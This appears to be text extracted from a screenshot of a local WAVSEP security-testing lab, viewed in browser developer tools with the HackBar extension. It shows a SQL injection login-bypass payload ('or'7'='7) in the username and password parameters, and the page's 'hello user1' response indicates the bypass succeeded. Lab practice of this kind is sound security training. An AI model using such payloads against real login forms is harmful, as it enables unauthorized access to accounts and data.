 localhost:8080/wavsep/SInjection-Detection-Evaluation-GET-500Error/Case1-InjectionInLogin-String-LoginBypass-WithErrors.jsp?username=%27or%277%27=%277
hello user1
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://localhost:8080/wavsep/SInjection-Detection-Evaluation-GET-500Error/Case1-InjectionInLogin-String-LoginBypass-WithErrors.jsp?username='or'7'='7&password='or'7'='7
切割Url
thelostworld
提交
Post data Referer User Agent Cookies 清空RUC